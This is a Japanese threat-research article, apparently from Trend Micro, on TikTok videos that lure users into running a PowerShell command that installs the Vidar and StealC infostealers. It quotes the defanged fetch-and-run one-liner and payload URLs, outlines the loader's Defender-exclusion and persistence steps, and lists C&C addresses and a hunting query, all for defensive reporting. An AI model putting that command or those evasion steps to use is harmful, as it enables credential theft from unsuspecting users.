マルウェア

TikTok動画経由で情報窃取ツール「Vidar」、「StealC」を拡散させる攻撃を特定

TikTok動画を用いて情報窃取ツールをダウンロードさせる攻撃活動について、Trend™ Researchの分析をもとに解説します。本攻撃は、AIツールで自動化される可能性があります。

- TikTok動画を用いて情報窃取ツール「Vidar」や「StealC」を拡散させる新たなソーシャルエンジニアリング攻撃が、トレンドリサーチの調査によって発見されました。この攻撃では、動画(AI生成の可能性がある)によって標的ユーザを誘導し、ソフトウェアのアクティベーションプロセスに見せかけたPowerShellコマンドを実行させます。

- TikTokのオススメ表示アルゴリズムにより、こうした動画の拡散はさらに助長されます。実際に使用された動画の1つは、再生数が50万近くに達していました。本攻撃によって企業や組織が被るリスクとして、情報流出や認証情報窃取、機密システム侵害などが挙げられます。

- 対策として、特にAI生成コンテンツに対するセキュリティ意識を高めることが重要です。また、PowerShellや他のシステムユーティリティによる不審なコマンド実行を監視することも、攻撃の早期発見に役立ちます。

- セキュリティプラットフォーム「Trend Vision One™」は、本稿で挙げた侵入の痕跡(IoC)を検知し、ブロックします。さらに、今回の攻撃に関する最新情報を反映した詳細な脅威脅威レポートや、ハンティングに役立つクエリを提供します。

はじめに

TikTokの膨大なユーザーベースを悪用して情報窃取型マルウェア「Vidar」や「StealC」を拡散させる新たな攻撃キャンペーンが、トレンドリサーチの調査によって確認されました。本攻撃は、TikTokの人気や拡散性に付け入ったソーシャルエンジニアリングの手口を利用し、標的ユーザに不正なスクリプトを実行させる点で特徴的です。これは、近年横行している偽CAPTCHAページやクリップボード・ハイジャックを用いた手口とは一線を画するものです。

攻撃者は、ソーシャルエンジニアリングの手段としてTikTok動画を利用し始めています。今回の手口では、AI生成の可能性があるTikTok動画上で、正規ソフトウェアやプレミアム機能のアクティベーション手段と称し、標的ユーザに不正なPowerShellコマンドを実行させようとします。この例に限らず、流行中のあらゆるソーシャルメディア・プラットフォームが、マルウェアの拡散手段に悪用される可能性があります。以降、今回の攻撃に使用されたTTPs(Tactics:戦術、Techniques:技術、Procedures:手順)やIoC(Indicators of Compromise:侵入の痕跡)、同種の脅威がもたらす影響について、詳しく解説します。

ユーザが集まる所を狙う:ソーシャルメディアを用いた騙しの手口

ソーシャルメディア・プラットフォームは、長きに渡って攻撃活動に利用されてきました。TikTokも、その例外ではありません。従来型の活動では、不正なスクリプト(JavaScriptなど)を埋め込んだWebサイト(ランディングページ)に標的ユーザを誘導するものが多く、そうしたスクリプトの存在が、攻撃を検知する判断材料となっていました。一方、今回のTikTokを悪用した活動では、動画コンテンツのみでソーシャルエンジニアリングの手口が完結している点で、特徴的です。

ソーシャルメディア・プラットフォームの膨大なユーザーベースや、アルゴリズムによるオススメ表示・配信機能は、攻撃者から見ると、マルウェア拡散の強力な手段として映ります。また、インフラの管理や拡散経路の整備に頭を悩ませる必要がないことも、大きな強みとなります。そこに生成AIツールが導入されれば、標的ユーザに特化した動画コンテンツを極めて効率的に作成できるようになるなど、攻撃の大規模化と自動化が著しく進行すると考えられます。

さらに、Windowsの標準ツールであるPowerShellがソーシャルエンジニアリングに悪用された点も、注目に値します。今回の攻撃者は、TikTok動画内の言葉による説明を通し、不正なPowerShellコマンドをユーザ自身の端末内で実行するように指示します。先述の通り、ソーシャルエンジニアリングの手口自体は、動画内で完結します。不正なコードやスクリプトは、プラットフォーム上に直接表出することがないため、一般的なセキュリティソリューションによる検知やブロックの対象にもなりにくくなります。標的ユーザに対する指示や説明は、全て映像と音声によって伝えられます。こうしたアプローチを通して攻撃者は、既存の検知メカニズムをすり抜け、防御側でのセキュリティ対策をすり抜けようと目論んでいます。

侵入経路



はじめに、TikTokユーザ「@gitallowed」が複数の動画を顔露出なしで投稿していることが分かりました。当該動画は、AI生成の可能性があります。さらに、同様の活動を行う別アカウント「@zane.houghton」、「 @allaivo2」、「@sysglow.wow」、「@alexfixpc」、「@digitaldreams771」も併せて特定されました。現在、これらのアカウントはアクティブではありません。

これらの動画は、Windows OSやMicrosoft Office、CapCut、Spotifyといった正規ソフトウェアのアクティベーションを謳い、ユーザに対して複数のコマンド実行を促します。いずれの動画も内容としてはほぼ同一であり、カメラアングルや、PowerShellで取得するペイロードのホスト元URLといった細かな点のみが異なっています。また、音声指示についても、AI生成のように聞こえます。以上より、当該動画はAIツールによって自動作成されている可能性が示唆されます。

本攻撃キャンペーンの規模感やイメージを明確にするため、図1に、攻撃者が用いたTikTokアカウントのプロファイル画面を示します。



PowerShellコマンドの実行を促す動画の中には、20,000件以上の「いいね」と100件以上のコメントを得ているものもあり(図2)、これが、ユーザ側での反応や評価、エンゲージメントを示唆する指標となっています。動画の再生数について、スクリーンショットからは確認できませんが、TikTokのアナリティクスに基づくと、500,000回近くに達しています。以上より、本動画はかなり多くのユーザに向けて拡散され、その中には、実際にコマンドを実行してしまった者も含まれると考えられます。

本動画において攻撃者は、下記に示す簡単な操作指示を手順別で簡潔に、不正な意図を隠しながら解説します。

- 「Windows + R」キーを押下

- “powershell”と入力してENTERキーを押下

- コマンド「iex (irm hxxps://allaivo[.]me/spotify)」を実行

ソーシャルエンジニアリングの手口に乗せられたユーザが上記の手順を実行した場合、PowerShellコマンドが稼働して外部からスクリプトをダウンロード、実行し、最終的にはシステムの侵害に至ります。



- 本スクリプトは、起動するとまず、ユーザフォルダ「APPDATA」と「LOCALAPPDATA」の中に、隠しフォルダを作成する。また、検知回避のため、これらのフォルダをWindows Defenderの除外リストに登録する。

- 次に、URL「hxxps://amssh[.]co/file.exe」から第2のペイロードを取得し、先に作成済みの隠しフォルダに保存する。第2ペイロードの実体は、情報窃取型マルウェア「Vidar」か「StealC」のいずれかに相当する。

- 第2ペイロードのダウンロードが失敗した場合には、「リトライ」のロジックを実行する。続いて、第2ペイロードに相当する実行ファイルを隠し属性付きの高い権限で起動する。

- 上述の処理が全て成功した場合、URL「hxxps://amssh[.]co/script[.]ps1」から追加のPowerShellスクリプトをダウンロードし、先に作成済みの隠しフォルダに保存する。続いて、永続化のために、当該スクリプトの自動起動用レジストリキーを登録する。

- フォレンジック解析を阻止する手段として、一時フォルダを削除する。また、感染処理が確実かつスムーズに進行するように、エラー発生時の処理を手堅く整備しておく。

遠隔操作(C&C:Command and Control)用のインフラ

標的環境内にダウンロードされたマルウェア「Vidar」や「StealC」は、下記のC&Cサーバに接続します。

hxxps://steamcommunity[.]com/profiles/76561199846773220(Vidar)

hxxps://t[.]me/v00rd(Vidar)

hxxp://91[.]92[.]46[.]70/1032c730725d1721[.]php(StealC)



Vidarについては、接続先であるC&Cサーバの情報をマルウェア自身に持たせるのではなく、正規サービス「Steam」や「Telegram」に載せる手法を行使します。これは、「DDR(Dead Drop Resolver)」と呼ばれる手口であり、C&Cサーバの隠蔽を図ったものです。具体例として、図4に示すSteamプロファイルには、C&CサーバのIPアドレスが記載されています。



本攻撃キャンペーンによる感染チェーンの概要を、図5に示します。

ユーザや企業に対するセキュリティ上の影響

マルウェアの配布手段としてソーシャルメディアの比重が強まっている中では、それに合わせて防御戦略を見直す必要があります。今回のように不正な意図を隠してユーザの信頼を巧みに引き出す攻撃手段に対し、従来型のコード検知やリンクスキャン、ドメイン・レピュテーションといったセキュリティ対策だけでは、十分に対処できない可能性があります。防衛側では、ソーシャルメディアの監視や挙動分析、ユーザ別教育も含めた広域的アプローチをセキュリティ戦略に取り込んでいく必要があるでしょう。企業の方も個人ユーザの方も、今回のような攻撃経路に対して受け身の姿勢を取るのではなく、以降に述べるような対応をプロアクティブに実施してくことで、大規模侵害のリスクを低減できると考えられます。

脅威監視の対象にソーシャルメディア・プラットフォームを含める:ソーシャルメディア関連の脅威情報を活用することで、新たな攻撃キャンペーンの動向をより的確に追跡し、エンゲージメント率の高い不審な指示を特定しやすくなります。特に今回のような攻撃では、複数のプラットフォーム間で似たようなコンテンツが使い回される傾向にあるため、異なるソーシャルメディア間の投稿を互いに関連付けることで、攻撃キャンペーンの全体像や新手の脅威を把握しやすくなると考えられます。

ユーザ側での危険な操作を特定:不正なコード埋め込みを伴わない攻撃を検知するには、ユーザ操作に対する監視が重要になってきます。今回の例で言えば、PowerShellといったシステムユーティリティの実行など、通常ではあまり見られない操作を検知対象に含める必要があります。他の警戒すべき例として、想定外のコマンド実行、未知のURLからの直接的なダウンロード、未承認のフォルダ作成、セキュリティ設定の変更などが挙げられます。

ソーシャルエンジニアリングに対する警戒を強化:従業員向け教育のトピックとして、フィッシングにとどまらず、ソーシャルメディアの映像や音声コンテンツによる攻撃手段を扱うことが重要です。ユーザ側では、ソーシャルメディアやメッセージアプリ、メールの全てにおいて、未承諾の指示に警戒心を持つ他、動画の出所を精査し、不審なコンテンツを報告することが推奨されます。動画などによる宣伝の内容があまりにも良すぎる場合、その裏には何かがあると、考えるべきです。

Trend Vision One™を活用したプロアクティブなセキュリティ対策

「Trend Vision One™」は、唯一のAI駆動型エンタープライズ・サイバーセキュリティプラットフォームであり、サイバーリスク管理やセキュリティ運用、堅牢な多層保護を一元化して提供します。この包括的なアプローチにより、全てのデジタル資産を通してプロアクティブにセキュリティ対策を実行し、先手を打って脅威を予測、阻止することが可能になります。

「Trend Vision One」は、長年に渡るサイバーセキュリティ業界での実績や、業界初のプロアクティブなサイバーセキュリティAI「Trend Cybertron」を駆使することで、ランサムウェアのリスクを92%削減、検知所要時間を99%削減するなど、確かな性能と効果を発揮します。セキュリティリーダーの方は、自社のセキュリティ態勢を評価し、改善に向けた取り組みを継続的にステークホルダーに示せるようになります。Trend Vision Oneを導入することで、セキュリティ上の弱点や盲点を一掃してより重要な課題に注力し、セキュリティを戦略上のパートナーと見据え、さらなるイノベーションを促進することが可能です。

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、トレンドマイクロのお客様は、 Trend Vision One™の脅威インサイト(Threat Insight)にアクセスすることで、最新の脅威や攻撃グループに関するトレンドリサーチの分析結果をご確認いただけます。

Trend Vision Oneの「Threat Insights」

Emerging Threats: Weaponizing TikTok – AI-Generated Videos Deliver Infostealers at Scale(TikTokの悪用:AI生成動画によって情報窃取ツールが大規模拡散)

Trend Vision Oneの「Intelligence Reports」(IOC Sweeping)

Emerging Social Engineering Campaigns Abusing TikTok for Malware Delivery (Vidar, StealC)(TikTokを悪用したソーシャルエンジニアリング攻撃によってマルウェア「Vidar」や「StealC」が拡散)

スレットハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Trend Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

StealCやVidarをダウンロードするPowerShellコマンドの実行

eventSubId: 901 and objectRawDataStr:"iex (irm https://"

Trend Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

こちらをご参照ください。

参考記事:

TikTok Videos Promise Pirated Apps, Deliver Vidar and StealC Infostealers Instead

By: Junestherry Dela Cruz

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)